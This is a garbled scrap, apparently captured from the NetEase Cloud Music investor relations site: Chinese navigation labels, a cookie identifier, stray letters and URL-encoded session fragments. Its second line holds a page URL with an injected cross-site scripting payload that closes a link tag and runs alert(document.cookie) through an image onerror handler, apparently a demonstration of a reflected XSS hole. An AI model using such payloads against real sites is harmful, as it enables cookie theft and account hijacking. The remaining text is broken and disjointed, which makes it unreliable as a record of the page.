 网易云音乐 | 投资者关系
ir.music.163.com/sc/news_press_detail.php?id=103368"</a><img src=a onerror=alert(document.cookie)><a>
投资者关系 首页 公司信息 股票资讯 新闻活动 财务信息 投资者
ir.music.163.com
WNMCID=xrxdkp.1647840774298.01.0;
新闻发布
即将举行的活动
过去的活动
C-
IU
B
z
%22%3A%201647791120499%2C%22sessionStartTime%22%3A
OK